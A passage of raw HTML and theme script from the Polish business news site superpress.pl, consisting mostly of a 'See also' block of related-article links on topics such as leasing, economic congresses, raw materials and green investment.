button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"11","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
